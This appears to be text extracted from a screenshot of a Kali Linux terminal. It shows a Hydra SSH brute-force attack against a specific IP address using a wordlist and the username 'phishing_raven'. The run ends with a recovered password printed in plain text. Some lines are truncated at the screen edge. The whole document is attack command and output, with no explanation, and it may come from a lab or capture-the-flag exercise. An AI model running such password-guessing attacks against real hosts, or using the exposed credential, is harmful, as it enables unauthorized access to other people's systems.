 File Actions Edit View Help
(kali㉿kali)-[~]
$ hydra -l phishing_raven -P ./ejer_cabra/diccionariox.txt ssh://172.233.12
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-04 17:
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1
[DATA] attacking ssh://172.233.121.49:22/
[STATUS] 207.00 tries/min, 207 tries in 00:01h, 798 to do in 00:04h, 11 activ
e
[STATUS] 173.33 tries/min, 520 tries in 00:03h, 486 to do in 00:03h, 10 activ
e
[22][ssh] host: 172.233.121.49 login: phishing_raven password: MaPkpf#FUS
rA
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complet
e until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-04 17:
58:49